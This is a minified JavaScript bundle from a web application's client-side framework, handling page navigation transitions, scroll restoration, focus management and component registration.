_.MJ=class extends _.aG{static Fa(){return{service:{component:_.qH},preload:{model:_.zH},Ia:{soy:_.pF,Id:_.IE}}}constructor(a){super();this.j=a.service.component}fetch(a,b,c,d){b=_.LJ(this,b,c);c=a.zq()(b,c)||null;a=_.$G(this.j.j(a.j,c),d);a=this.j.l(b,a);return _.TG(a)}l(a){_.nD(a.H().el(),_.Ir,this.Mc()).then(function(b){const c=a.nd().j,d=KJ(b,c.l.ctor);this.j.jj(c,b,d,a.H().el())},null,this)}};_.WF(_.Jr,_.MJ);
_.w();
_.v("Z5uLle");
var t4;_.bU.prototype.ka=_.ca(39,function(a,b=!0){_.R(_.S(this).Aa(function(){this.Sa(a,!!b);b&&_.L(_.dD(a),"SSPGKf")&&_.aU(this,a)}))()});t4=class{constructor(a){this.name=a}with(a){return{id:this,instance:a}}toString(){return this.name}};_.u4=new class extends t4{constructor(){super("gFaUme");this.id=this;this.instance={}}};var $ja;$ja=class extends t4{constructor(){super("EsANd")}};_.v4=new $ja;_.x4=function(a,b){const c=a.o.el();return c?new _.O(c):(a=a.header.el())&&!_.fj(b,a)?new _.O(a):null};
_.y4=class extends _.aG{static Fa(){return{service:{Bc:_.aS,chrome:_.bU,focus:_.BT,qx:_.Xja,yo:_.IJ,bz:_.MJ}}}constructor(a){super();this.j=this.l=void 0;this.v=a.service.Bc;this.kc=a.service.chrome;this.Uh=a.service.focus;this.O=a.service.qx;this.zg=a.service.yo;this.zo=a.service.bz;this.o=new _.gv([]);a=_.ZT(this.kc).then(d=>{this.o=d});this.kc.Dc.then(d=>this.N=d);this.page=this.kc.j;this.header=new _.gv([]);const b=this.kc.Wa.then(d=>{this.header=d});this.footer=new _.gv([]);const c=this.kc.Qb.then(d=>
{this.footer=d});this.Wd(_.ij([a,b,c]))}};_.WF(_.$r,_.y4);
_.w();
_.v("BBI74");
var z4=function(a){a.j.push({kb:_.QT(_.ju(document).j),time:Date.now()});a.j.length>=10&&a.j.splice(0,5)},A4=function(a){var b=Date.now()-400;if(a.j.length>0){for(let c=a.j.length-1;c>=0;c--)if(a.j[c].time<b)return a.j[c].kb;return a.j[0].kb}return _.QT(_.ju(document).j)},C4=function(a,b,c){b=B4(a,b,c);b!==null&&(typeof b==="number"?(c=_.ju(document).j,_.js(c).scrollTo(0,b)):b instanceof HTMLElement&&(a.kc.scrollIntoView(b),b.focus()),z4(a))},B4=function(a,b,c){const d=_.RT(b,"savescroll");return d!=
null?d:(c=_.lI(c))?c===""?0:_.XT(a.kc,c,b):null};
_.WF(_.mx,class extends _.aG{static Fa(){return{service:{chrome:_.bU,uo:_.y4,window:_.dG}}}constructor(a){super();this.j=[];this.kc=a.service.chrome;this.Bb=a.service.uo;this.o=a.service.window.get();this.l=this.Bb.footer;this.o.addEventListener("scroll",()=>{z4(this)});z4(this);_.w4=b=>b.el().getBoundingClientRect().top+A4(this)}nk(a){var b=A4(this);_.ST(a,b,"savescroll");b=_.x4(this.Bb,a.el());const c=_.L(this.kc.j,"uirfo"),d=this.l.el(),e=a.el().getBoundingClientRect().top,f=a.el().getBoundingClientRect().bottom,
g=b?b.el().getBoundingClientRect().top:null,h=b?b.el().getBoundingClientRect().bottom:null,k=d?d.getBoundingClientRect().top:null,m=d?d.getBoundingClientRect().bottom:f,n=this.kc.o.size.clone().height;d&&this.l.ua({position:"fixed",top:`${k}px`,bottom:`${n-m}px`,left:0,right:0});a.ua({position:"fixed",top:`${e}px`,bottom:`${n-f}px`,left:0,right:0});this.o.scroll(0,0);b&&c&&b.ua({position:"fixed",top:`${g}px`,bottom:`${n-Number(h)}px`,left:0,right:0})}Fg(){var a=_.ju(document).j;_.js(a).scrollTo(0,
0)}ik(a,b,c){b&&b.Da("BIIBbc");a.ya("BIIBbc");_.UT(a,null);C4(this,a,c.j);this.kc.ka(a,!0)}Lr(a){var b;const c=(b=_.RT(a,"fragmentsavescroll"))!=null?b:0;b=_.ju(document).j;_.js(b).scrollTo(0,c);_.ST(a,null,"fragmentsavescroll")}Or(a){const b=A4(this);_.ST(a,b,"fragmentsavescroll")}co(a,{qy:b=!1}={}){const c=_.x4(this.Bb,a.H().el()),d=_.L(this.kc.j,"uirfo");if(b)C4(this,a.H(),a.qb.j);else{b=B4(this,a.H(),a.qb.j);var e=null;typeof b==="number"?e=b:b instanceof Element&&(b=_.TR(b).y,e=a.H().el(),e=
_.TR(e).y,e=b-e);e!==null&&(_.UT(a.H(),e),c&&d&&_.TT(c.el(),e))}}});
_.w();
_.v("xqZiqf");
_.aka=new _.mp(_.Wr);
_.w();
_.v("wmnU7d");
_.WF(_.Vr,class extends _.aG{static Fa(){return{service:{chrome:_.bU}}}constructor(a){super();this.kc=a.service.chrome}nk(){}Fg(){}ik(){}Lr(){}Or(){}co(a){(a=_.XT(this.kc,_.lI(a.qb.j),a.H()))&&this.kc.scrollIntoView(a)}});
_.w();
_.el(_.Cr);
var Rga,Sga,o_;Rga=function(a,b){if(a.classList)Array.prototype.forEach.call(b,function(d){_.Ju(a,d)});else{var c={};Array.prototype.forEach.call(_.Gu(a),function(d){c[d]=!0});Array.prototype.forEach.call(b,function(d){c[d]=!0});b="";for(const d in c)b+=b.length>0?" "+d:d;_.Hu(a,b)}};Sga=function(a,b){a.classList?Array.prototype.forEach.call(b,function(c){_.Ku(a,c)}):_.Hu(a,Array.prototype.filter.call(_.Gu(a),function(c){return!_.oa(b,c)}).join(" "))};o_=function(a){return _.Fj(a)?a:a.el()};
_.p_=function(a,b){a.o=b;return a};
_.q_=class{constructor(a){this.l=[];this.v=a;this.N={};this.o=1;this.j=null}ef(){return this}step(a){const b=a.id;this.N[b]=!0;let c=null;a.element&&(c=o_(a.element));let d;a.Ay?(d=a.Ay.map(o_),d.push(c)):d=[c];let {delay:e,duration:f,curve:g}=a;e=e||0;f=f||0;let h=null;if(c&&f){g=g||"ease";h=[{property:"all",duration:f,curve:g,delay:0}];for(var k in a.Pn){const p=a.Pn[k],u={property:k,duration:void 0,curve:p.curve||g,delay:p.delay?Math.round(f*p.delay):0};u.duration=p.duration===void 0?f-u.delay:
Math.round(f*p.duration);h.push(u)}}k=Tga;a.Ef&&(k=Array.isArray(a.Ef)?a.Ef:[a.Ef]);let m,n;a.je&&(m=a.je);a.ug&&(n=a.ug);this.l.push({id:b,element:c||null,jk:d,callback:a.callback||null,Ef:k,startTime:Number.MAX_VALUE,endTime:Number.MAX_VALUE,delay:e,duration:f,Pn:h,style:a.style,vn:null,je:m||null,ug:n||null,Ye:a.Ye||null,after:a.after||null,promise:null,pending:!1});return this}start(){this.j=new Uga(this.l.slice(0),this.o,this.v);this.j.start();return this.j.promise()}};_.q_.prototype.Zm=_.ba(44);
var Tga=[],r_=0,Vga=function(a){a.U=!0;a.O.stop();a.j.forEach(function(b){b.promise&&b.promise.cancel("Animation cancelled by downstream promise");b.element&&s_(b)},a)},Wga=function(a,b){const c=b.callback.call(a.V,b.duration*a.v);c?(a=c.then(function(){t_(this,b)},function(d){b.element&&s_(b);if(!(d instanceof _.zm))throw Error("Od`"+b.id+"`"+d);},a),b.promise=c instanceof _.nm?c:a):t_(a,b)},t_=function(a,b){a.W[b.id]=!0;_.ra(a.j,b);b.element&&s_(b);b.after&&b.after.call(a.V)},s_=function(a){for(let b=
0;b<a.jk.length;b++)_.Yu(a.jk[b],"transition","")},Uga=class{constructor(a,b,c){this.l=a;this.v=b;this.V=c;this.W={};this.j=[];this.o=0;this.O=new _.iJ(750);this.O.Ed("tick",function(){Date.now()-this.o>1500&&this.N.promise.cancel("Animation timed out")},void 0,this);this.U=!1;this.N=_.um();_.ym(this.N.promise,()=>{r_--}).qd(function(d){d instanceof _.zm&&Vga(this)},this);this.ha=_.R(_.S(this).measure(function(){if(!this.U)if(this.l.length==0&&this.j.length==0)this.U=!0,this.O.stop(),this.N.resolve(void 0);
else{this.o=Date.now();for(let g=0;g<this.l.length;g++){const h=this.l[g];var d;if(d=!h.pending){a:{d=h;var e=this.l;if(d.Ef.length>0)for(var f=0;f<d.Ef.length;f++)if(!this.W[d.Ef[f]]){d=!0;break a}if(d.element){for(f=0;f<this.j.length;f++)if(this.j[f].element==d.element){d=!0;break a}for(f=0;f<e.length;f++){const k=e[f];if(k.pending&&k.element==d.element){d=!0;break a}}}d=!1}d=!d}d&&(h.pending=!0,h.startTime=this.o+h.delay*this.v);h.pending&&h.element&&h.startTime<=this.o&&(d=h.style,h.Ye&&(d=_.Fb(h.style||
{}),h.Ye.call(this.V,d)),h.vn=d)}}}).Aa(function(){if(!this.U){for(var d=0;d<this.l.length;d++){var e=this.l[d];if(e.pending&&e.startTime<=this.o)if(e.pending=!1,this.l.splice(d--,1),this.j.push(e),e.element){const h=e.element,k=e.duration*this.v;if(k){e.endTime=this.o+k;var f=e.Pn,g=[];for(const m of f)f=m.property+" "+m.duration*this.v+"ms "+m.curve,m.delay&&(f+=" "+m.delay*this.v+"ms"),g.push(f);g=g.join(",");for(f=0;f<e.jk.length;f++)_.Yu(e.jk[f],"transition",g)}e.vn&&_.Yu(h,e.vn);e.je&&Rga(h,
e.je);e.ug&&Sga(h,e.ug);k||t_(this,e)}else Wga(this,e)}for(d=0;d<this.j.length;d++)e=this.j[d],e.endTime<=this.o&&t_(this,e);this.ha()}}))}promise(){return this.N.promise}start(){Date.now();r_++;this.O.start();this.ha()}};
_.v("MdUzUe");
var bka=function(a){return _.fh(a)?_.NA(a.vc,a.yf):_.QA(a)},dka=function(a,b,c,d){const e=c-b;(new cka(function(f,g){g.Rr=b+e*f},a,d)).start()},D4=function(a,b){var c=eka;b=Math.max(b,0);let d,e;a===document.body||a===document.documentElement?(e=window.pageYOffset,d=function(f,g){window.scrollTo(window.pageXOffset,g.Rr)}):(e=a.scrollTop,d=function(f,g){a.scrollTop=g.Rr});dka(d,e,b,c)},E4=function(a){return a.lg(_.u4)||a.lg(_.v4)},F4=function(a,b){for(const c in a)if(!(c in b)||a[c]!==b[c])return!1;
for(const c in b)if(!(c in a))return!1;return!0},G4=function(a){delete a.LSWHIf},H4=function(){},gka=function(a){return new fka(a)},ika=function(){return new hka},eka=function(a){return 3*a*a-2*a*a*a},jka=function(a,b){const c=[];return _.ij(a.map(d=>b(d).then(e=>e&&c.push(d)))).then(()=>c)};_.rH.prototype.j=_.ca(24,function(){});
var kka=function(a){a.Gb(function(b){_.Hu(b,"KL4X6e")})},I4=function(a,b,c){for(let d in a.qf)if(bka(a.qf[d])==b){c.push(a);break}return _.ij(Object.values(_.RG(a)).map(d=>d.then(e=>_.ij(e.map(f=>_.SG(f)?_.H(!0):I4(f,b,c))))))},J4=function(a,b,c){b=_.NA(b,c);const d=[];return I4(a,b,d).then(()=>d)},lka=function(a,b){return a.O.Xd(a.j).then(c=>{c.update(0,b);return a.N.j(a.j)})},mka=function(a,b,c){let d=!1;const e=[];_.ka(a.j,function(f){d||(f==b?d=!0:(!c||c(f))&&e.push(_.FJ(this,f)))},a);Promise.all(e).then(()=>
{})},K4=function(a,b=!0){a.l=b},nka=function(a){1E3/(_.lJ/_.kJ)<30?K4(a):K4(a,!1)},L4=function(a,b){const c=_.GJ(a,b);return c?_.FJ(a,c):Promise.reject(Error("Cc`"+b))},oka=function(a,b){({Cb:c=!0}={});if(b=_.LR(a,b,{Cb:c}).filter(function(d){return d.hasAttribute("autofocus")}).el()){var c=new _.mJ;c.Vb=b;_.R(_.S(a).Aa(function(d){d.Vb.focus()}).window(_.GR(b)))(c);return!0}return!1},cka=class{constructor(a,b,c){this.o=0;this.l=!1;this.j=null;this.v=_.R(_.S(this).measure(function(d){if(!this.l){var e=
(_.Fl()-this.o)/300,f=e=Math.min(e,1);c&&(f=Math.min(c(e),1));a&&a(f,d);d.au=f;d.Zt=e}}).Aa(function(d){this.l||(b(d.au,d),d.Zt<1?this.v():this.j.resolve())}))}start(){this.l=!1;this.j=_.um();this.j.promise.qd(function(a){a instanceof _.zm&&(this.l=!0)},this);this.o=_.Fl();this.v();return this.j.promise}Zm(){this.j.promise.cancel("State animation cancelled by halt()")}},M4=function(a,b,{By:c=!1}={}){_.P(a.j,"mIM26c",b);c||a.Ja.j(b?"Loading...":"Page loaded.","assertive")},pka=function(a,b){var c,
d=b.H(),e=d.ua;b.H();a=(c=a==null?void 0:a.H())!=null?c:null;c=0;a&&(c=_.w4?_.w4(a):a.el().getBoundingClientRect().top);e.call(d,{position:"fixed",top:`${c}px`,bottom:0,left:0,right:0,opacity:0,height:"auto"})},qka=function(a,b){_.ul(function*(){yield a.O.update(b)})},N4=function(a,b,{os:c=!1}={}){var d=b.H();d=_.L(d,"q0vRI");_.Yu(document.body,"overflow",d?"hidden":"");c&&qka(a,b)},O4=function(a,b){a.j&&a.j.H().Da("JwkDRc");a.l=b;b.H().ya("JwkDRc")},P4=function(a,b,c){c=c.qb.j;if(c===b.qb.j)return _.H(b);
_.Pj(b.H().el(),"gHPzkc",{view:b,HF:c,gF:b.qb.j});return b.nd().lg(_.v4)&&b.nd().j.O?_.nD(b.H().el(),_.Ir).then(d=>{const e=_.LJ(a.zo,b.qb.O.ag,b.qb.j);return lka(d,b.nd().zq()(e,b.qb.j))}).then(()=>b):_.H(b)},Q4=function(a,b){(a==null?void 0:a.H().el())!==b.H().el()&&(a&&_.Pj(a.H().el(),"mlnRJb",a),_.Pj(b.H().el(),"HO6t5b",b))},R4=function(a){let b;(b=a.l)==null||b.H().Da("JwkDRc");a.l=void 0;let c;(c=a.j)==null||c.H().ya("JwkDRc")},S4=function(a,b){a.l=void 0;a.j=b;E4(b.nd())&&!a.zg.find(b)&&(a=
a.zg,b.H().el(),a.j.push(b),_.HJ(a))},T4=function(a,b){b=[b.el(),...document.querySelectorAll("[data-restore-view-focus]")];let c;(a=(c=a.N)==null?void 0:c.el())&&b.push(a);return b},rka=function(a,b){var c=_.wR(document);T4(a,b).some(d=>d.contains(c))&&(a=_.Dl(c).toString(),_.tk(c,"focusid",a),_.tk(b.el(),"savedfocusid",a))},U4=function(a,b){var c=a.H().el();if(c=_.Xt(c))c.l.hidden=b;b?a.H().ua({display:"none",visibility:"hidden",opacity:0}):a.H().ua({display:"",visibility:"visible",opacity:1})},
V4=function(a,b){a=a.H();_.P(a,"oCHqfe",b);a.el().setAttribute("aria-busy",b?"true":"false");b?a.el().setAttribute("aria-hidden","true"):_.iv(a,"aria-hidden")},ska=function(a,b){a.footer.size()===1?a.footer.before(b.H().el()):a.page.append(b.H().el())},W4=class{constructor(a,b,c,d){this.type=a;this.view=b||null;this.j=c||null;this.o=d||null}},X4=function(a,b){return new W4(0,a,b)};H4.prototype.Ye=function(){};var fka=class extends H4{constructor(a){super();this.j=a}start(a,b){b=_.p_((new _.q_(this)).ef("trans.enter"),b);b.step({id:"vGWEEd",element:this.j,duration:1,curve:"cubic-bezier(0.0, 0.0, 0.2, 1)",style:{opacity:1}});b.step({id:"FPnQuc",element:a.o.el(),duration:1,curve:"cubic-bezier(0.0, 0.0, 0.2, 1)",style:{opacity:0}});return b.start()}};var hka=class extends H4{start(a,b){b=_.p_((new _.q_(this)).ef("trans.exit"),b);const c=new _.O(_.ns("DIV"));kka(c);tka(a,c.el());b.step({id:"DoaCAd",callback:()=>{a.j=!0;a.v.resolve(void 0)}});b.step({id:"HLvlvd",Ef:"DoaCAd",element:c,duration:1,curve:"cubic-bezier(0.4, 0.0, 1, 1)",je:["TuA45b"]});return b.start()}};var Y4=function(a){if(!a)return!1;try{return!!a["$boq.chrometransition.Navigable"]}catch(b){return!1}};var Z4=class extends H4{constructor(a){super();this.j=a}start(a,b){return _.p_(this.j,b).start()}};var tka=function(a,b){b=_.bD(b);_.Yu(b,{position:"absolute",zIndex:1});a.o.append(b);a.l.white={element:b}},uka=function(a){_.yb(a.l,function(b){b.ux&&_.Yu(b.ux,{visibility:""})})},vka=class{constructor(a,b){this.o=new _.O(a);this.v=b;this.j=!1;this.l={}}};var $4=function(a){a.l.remove();uka(a.context);var b=a.rd;a=a.l.el();a=b.j.indexOf(_.bD(a));a>=0&&b.j.splice(a,1)},a5=function(a,b){var c=a.Bb;const d=_.x4(c,b.H().el()),e=_.L(c.kc.j,"uirfo"),f=c.footer.size()===1,g={position:"",top:"",bottom:"",left:"",right:"",opacity:"",height:""};d&&e&&d.ua(g);b.H().ua(g);f&&c.footer.ua(g);V4(b,!1);U4(b,!1);a.kc.ka(b.H(),!0);S4(a.Bb,b)},d5=function(a,b){if(!a.aborted){a.j=b;a.j&&V4(a.j.Jb,!0);var c=null;if(a.j&&a.j.ye&&Y4(a.j.ye))try{const f=a.j.ye;if(1E3/(_.lJ/
_.kJ)>=30||!f.j())c=f.o(a.context,a.request)}catch(f){b5(a,"create exit",f);return}c||(c=ika(b?b.Jb.H().el():null));c instanceof _.q_&&(c=new Z4(c));var d=!1,e=c5(a,c);e.then(()=>{if(a.aborted)b5(a,"exit transition","WXXzq");else{d=!0;var f=a.context;f.j=!0;f.v.resolve(void 0);a.o.resolve(void 0)}},f=>b5(a,"exit transition",f));_.K(()=>{d||(a.context.j?a.o.resolve(void 0):(a.v=!0,e.cancel()))},900)}},e5=function(a,b){a.aborted||(a.next=b,V4(a.next.Jb,!0),a.U.resolve(void 0),M4(a.kc,!1,{By:!0}),a.ha.promise.then(()=>
{if(!a.aborted){a.j&&U4(a.j.Jb,!0);U4(a.next.Jb,!1);var c=null;if(a.next&&a.next.ye&&Y4(a.next.ye))try{const f=a.next.ye;if(1E3/(_.lJ/_.kJ)>=30||!f.j())c=f.l(a.context,a.request,a.j?a.j.ye:null)}catch(f){b5(a,"create enter",f);return}c||(c=gka(a.next.Jb.H().el()));c instanceof _.q_&&(c=new Z4(c));var d=!1,e=c5(a,c);e.then(()=>{d=!0;a.O.resolve(void 0)},f=>b5(a,"enter transition",f));_.K(()=>{d||(a.v=!0,e.cancel())},900)}},c=>b5(a,"enter signal",c)),_.ij(a.ka).then(()=>{a.aborted||($4(a),a.N.forEach(()=>
{}),a.complete())},c=>b5(a,"completion",c)))},b5=function(a,b,c){a.aborted||($4(a),a.N.forEach(()=>{}),a.U.promise.then(()=>{a.aborted||a.complete()},()=>{if(!a.aborted){M4(a.kc,!1);R4(a.Bb);if(a.j){O4(a.Bb,a.j.Jb);let d;Q4((d=a.next)==null?void 0:d.Jb,a.j.Jb);a5(a,a.j.Jb)}c instanceof Error&&(c.message+=` [View nav failed: ${b}]`);c=Error("de`"+b+"`"+c);a.abort(c)}}))},c5=function(a,b){const c=_.um();_.R(_.S().measure(()=>{a.aborted||a.v?c.reject("aborted"):b.Ye(a.context)}).Aa(()=>{if(a.aborted||
a.v)c.reject("aborted");else{if(!a.W){a.W=!0;var d=a.rd,e=a.l.el();d.j.push(_.bD(e));a.viewport.append(a.l)}try{a.N.push(b),b.start(a.context,300).then(c.resolve,c.reject)}catch(f){c.reject(f)}}}))();return c.promise},wka=class{finished(){return this.result.promise}constructor(a,{kc:b,Bb:c,hf:d,zg:e}){this.request=a;this.V=this.v=this.aborted=!1;this.N=[];this.W=!1;this.next=this.j=null;this.kc=b;this.Bb=c;this.hf=d;this.zg=e;this.rd=_.Dj(document);this.viewport=this.kc.j;this.o=_.um();this.O=_.um();
this.ka=[this.o.promise,this.O.promise];this.U=_.um();this.result=_.um();this.l=new _.O(_.ns("trans-layer"));this.l.ua({position:"fixed",display:"block",top:0,bottom:0,left:0,right:0,zIndex:1E3,"user-select":"none"});this.ha=_.um();this.context=new vka(this.l.el(),this.ha)}Ni(a){if(!this.aborted&&!this.V&&(this.abort(a),this.U.promise.cancel(),this.o.promise.cancel(),this.O.promise.cancel(),this.next&&(this.zg.find(this.next.Jb.H().el())?U4(this.next.Jb,!0):this.next.Jb.H().remove()),$4(this),this.N.forEach(()=>
{}),M4(this.kc,!1),R4(this.Bb),this.j)){O4(this.Bb,this.j.Jb);let b;Q4((b=this.next)==null?void 0:b.Jb,this.j.Jb);a5(this,this.j.Jb)}}tl(){const a=this.Bb.j;M4(this.kc,!0);a&&this.nk(a.H(),this.request);a?_.M(a.H(),"jscontroller")?this.rd.Of(a.H().el()).then(b=>{d5(this,{Jb:a,ye:b})},b=>{b instanceof _.zm||_.da(b);d5(this,{Jb:a,ye:null})}):d5(this,{Jb:a,ye:null}):d5(this,null);return this.result.promise}Qc(a,b){if(this.aborted)return this.result.promise;const c="function"==typeof _.EJ&&a instanceof
_.EJ;let d;c?d=a:d=this.request.o(a.render());a=d.H().el();const e=this.Bb.j;let f=void 0;c&&e?f=e:this.j&&(f=this.j.Jb);pka(f,d);N4(this.Bb,d,{os:!0});c?_.Yu(a,{display:"",visibility:"hidden"}):ska(this.Bb,d);this.hf.co(d);O4(this.Bb,d);if(b&&(P4(this.Bb,d,b),this.aborted))return this.result.promise;a.getAttribute("jscontroller")?(this.next={Jb:d,ye:null},this.rd.Of(a).then(g=>{e5(this,{Jb:d,ye:g})},g=>{g instanceof _.zm||_.da(g);e5(this,{Jb:d,ye:null})})):e5(this,{Jb:d,ye:null});if(this.aborted)return this.result.promise;
Q4(f,d);return this.result.promise}complete(){this.j&&(E4(this.j.Jb.nd())?U4(this.j.Jb,!0):this.j.Jb.H().remove());M4(this.kc,!1);const a=this.next;this.Fg(a.Jb.H());a5(this,a.Jb);this.j&&_.St(this.j.Jb.H().el());this.ik(a.Jb.H(),this.j?this.j.Jb.H():null,this.request);!this.request.Sf&&this.j&&this.j.Jb.nd().lg(_.u4)&&L4(this.zg,this.j.Jb).catch(()=>null);nka(this.zg);this.Bb.v.j(a.Jb.qb.U,"assertive");this.V=!0;this.result.resolve(a.Jb)}abort(a){this.aborted=!0;this.result.reject(a)}nk(a,b){rka(this.Bb,
a);this.hf.nk(a,b)}Fg(a){this.hf.Fg(a)}ik(a,b,c){this.hf.ik(a,b,c);a:{c=this.Bb;const d=_.uk(a.el(),"savedfocusid");if(d){const e=T4(c,a);let f=null;for(const g of e)if(f=g.querySelector('[data-focusid="'+d+'"]'))break;if(f instanceof HTMLElement&&(f.focus(),_.wR(document)===f)){_.Nj(f,"kTL0Zd");break a}}!oka(c.Uh,a)&&b&&(a=_.wR(document),a instanceof HTMLElement&&b.el().contains(a)&&a.blur())}}};_.el(_.Wr);var f5=function(a,b,c){if(!a)return!1;const d=a.nd();return d!==b.Sb?!1:d.lg(_.u4)?c&&xka(d,a,b):(c=d.yi(_.v4))?yka(c,a,b):!1},xka=function(a,b,c){a=a.getMetadata()||{};return a.Wv?a.Wv.every(d=>{const e=b.j(d);d=c.match.ag[d];return(e&&decodeURIComponent(e))===(d&&decodeURIComponent(d))}):!1},yka=function(a,b,c){function d(f){return _.zb(f,(g,h)=>{let k;return!((k=a.eF)==null?0:k.includes(h))})}function e(f){const g={};f.forEach((h,k)=>{let m;((m=a.fF)==null?0:m.includes(k))||(g[k]=h)});return g}
if(b.qb.j===c.j)return!0;if(!F4(d(b.qb.O.ag),d(c.match.ag)))return!1;b=new _.Fx(_.Cg(6,b.qb.j));c=new _.Fx(_.Cg(6,c.j));return F4(e(b),e(c))},g5=function(a,b){return a.vd==b.qb.l?b:a.o(b.H(),b.qb.U)},i5=function(a,b,c,d){zka(d.H().el());a.Ni(new _.zm("new navigation started"));const e=a.Bb.j;if(e&&e.H().el()===d.H().el())return h5(a,d);d.nd().lg(_.u4)||a.j.replace(b,d);c=a.tl(c);c.Qc(d,b);return c.finished().then(f=>{mka(a.j,f,g=>g.nd().lg(_.u4));return f},()=>{})},h5=function(a,b){const c=a.Bb.j;
(b.nd().getMetadata()||{}).qG||a.chrome.Ja.j("Page loaded.","assertive");a.Bb.l&&R4(a.Bb);N4(a.Bb,b,{os:!0});O4(a.Bb,b);const d=P4(a.Bb,b,c);if(a.Bb.l!==b)return _.gj(Error("fe"));a.j.replace(c,b);a.hf.co(b,{qy:!0});Q4(c,b);if(a.Bb.l!==b)return _.gj(Error("fe"));S4(a.Bb,b);return d},zka=function(a){a.hasAttribute("jslog")&&G4(a);a.querySelectorAll("[jslog]").forEach(G4)},Aka=function(a,b){return new wka(a,b)},Bka=class extends _.aG{static Fa(){return{service:{chrome:_.bU,Ty:_.aka,uo:_.y4,yo:_.IJ,
window:_.dG}}}constructor(a){super();var b=document;this.chrome=a.service.chrome;this.hf=a.service.Ty;this.Bb=a.service.uo;this.j=a.service.yo;this.U=this.chrome.j;this.v=_.Dj(b);this.l=null;_.ED.push(this.O.bind(this||null));this.ws=a.service.window;a=this.chrome.window.get();a.history&&a.history.scrollRestoration&&(b=Object.getPrototypeOf(a.history),b!=null&&(b=Object.getOwnPropertyDescriptor(b,"scrollRestoration"),b!=void 0&&b.set!=void 0&&(a.history.scrollRestoration="manual")))}N(a){var b=this.U.find(".SSPGKf");
if(b.size()!=1)return _.H(null);b=b.el();const c=a.o(b,document.title);N4(this.Bb,c);O4(this.Bb,c);Q4(void 0,c);S4(this.Bb,c);b.getAttribute("jscontroller")&&this.v.Of(b);_.lI(a.j)!=null&&this.o(a);return _.H(c)}start(a){if((a.Sb.getMetadata()||{}).fE&&!_.yy())return new W4(2,null,null,a.j);if(a.Sb.lg(_.v4)){var b=this.j.find(c=>f5(c,a,!1));if(b){const c=g5(a,b);return X4(c,i5(this,b,a,c))}}if((b=this.Bb.l)&&f5(b,a,!0)){const c=g5(a,b);this.l.finished().then(()=>h5(this,c),()=>{});return X4(c)}if((b=
this.Bb.j)&&f5(b,a,!this.l))return b=g5(a,b),h5(this,b),X4(b);this.Ni(Error("ee"));if(!a.Sf&&(b=this.j.find(a)))return i5(this,b,a,b),X4(b);this.tl(a);return new W4(1,null)}cancel(a){this.Ni(a)}render(a){return this.l.Qc(a)}o(a){var b=this.Bb.j;if(b){var c=_.lI(b.qb.j)||"",d=_.lI(a.j)||"";b=b.H();if(d=="")a.Sf?(a=this.chrome,c=b.el().querySelector("[jsname=a9kxte]"),a=a.Ea(c||b),a!=null?D4(a,0):_.gj(Error("ad"))):c&&this.hf.Lr(b);else if(a=_.XT(this.chrome,d,b)){c||this.hf.Or(b);b=a;if(c=this.chrome.Ea(b)){d=
0;var e=window.getComputedStyle(b);for(e=e.scrollMarginTop?parseInt(e.scrollMarginTop,10):0;b&&b!==c;)d+=b.offsetTop,b=b.offsetParent;if(b!=c)for(b=c;b;)d-=b.offsetTop,b=b.offsetParent;D4(c,d-0-e)}else _.gj(Error("ad"));a.focus()}}}Ni(a){let b;(b=this.l)==null||b.Ni(a)}O(a,b){return jka(this.j.j.slice(),c=>{const d=c.nd().getMetadata();if(!d)return _.H(!1);const e=c.H().el(),f=_.Xt(e);return J4(f,a.ji.vc,a.ji.request).then(g=>{if(g.length>0)return!0;g=_.IA(a.ji.request,!1);return g!=a.ji.request?
J4(f,a.ji.vc,g).then(h=>h.length>0):!1}).then(g=>{const h=this.Bb.j===c;if(!h&&g&&d.XD&&b=="o07HZc"||!h&&g&&d.WD&&b=="nDa8ic")return!0;_.Rj(e,b)&&_.Nj(e,b,a);return!1})}).then(c=>{const d=[];c.length>0&&c.forEach(e=>{d.push(L4(this.j,e).catch(()=>null))});return _.ij(d).then()})}tl(a){const b=Aka(a,{kc:this.chrome,Bb:this.Bb,hf:this.hf,BG:this,zg:this.j,ws:this.ws});this.l=b;b.tl();a=()=>{this.l===b&&(this.l=null)};b.finished().then(a,a);return b}};_.WF(_.as,Bka);

_.w();
_.v("pXdRYb");
_.gJ=new _.mp(_.Cr);
_.w();
_.v("dIoSBb");
_.JJ=new _.mp(_.Kr);
_.w();
_.AH=_.C("q0xTif",[_.st,_.Hr,_.ax]);
_.NJ=_.C("ybDRad",[_.AH]);
var OJ;OJ=class extends _.x{constructor(a){super(a)}};
_.PJ=class{constructor(a){this.O=a.Mi||!1;this.N=a.name;this.j=a.mi;this.W=a.data;this.ha=a.children;this.U=a.On;a.params?typeof a.params==="function"&&(a.params={ctor:a.params}):a.params={ctor:OJ};this.l=a.params;this.na=a.Gn||(()=>({variant:null,Wf:[],Hg:[]}));this.di=a.qw||!1;this.ka=a.Dm||{}}getName(){return this.N}V(a,b){if(!this.di)return{variant:null,Wf:[],Hg:[]};b=this.na(a,b);for(const d of Object.keys(b.Hg)){const e=b.Hg[d];var c=this.ka[d]||{};const f={};let g=!1;for(const h of Object.keys(c))f[h]=
c[h](a),Array.isArray(f[h])&&(g=!0);if(g){const h=Object.keys(f).find(k=>Array.isArray(f[k]));c=f[h].map(k=>{const m=Object.assign({},f);m[h]=k;return e(m,void 0).Wf});b.Wf.push(...c)}else b.Wf.push(...e(f,void 0).Wf)}return b}qw(){return this.di}qa(){return this.W||{}}o(){return this.ha||{}}ma(){throw Error("kc");}v(){return this.U?this.U:null}toString(){return"ComponentId<"+this.N+">"}};
var QJ,RJ,SJ;QJ=function(a){return(b,c,d)=>{b=a(b,c,d);if(!b)return b;b.metadata.Vx=!0;return b}};RJ=function(a){return a!=null?a:""};SJ=function(a,b,c){b instanceof _.Yk&&(b=b.Yg);b=_.Zk(b);a instanceof _.Yk&&(a=a.Yg);const d=_.Zk(a);_.oB[d]||(_.oB[d]={});_.oB[d][b]||(_.oB[d][b]=[]);_.oB[d][b].push({ctor:a,Nf:c})};_.TJ=class extends _.x{constructor(a){super(a)}};_.UJ=class extends _.x{constructor(a){super(a)}getName(){return _.my(this,2)}ef(a){return _.Co(this,2,a)}getUrl(){return _.my(this,3)}};
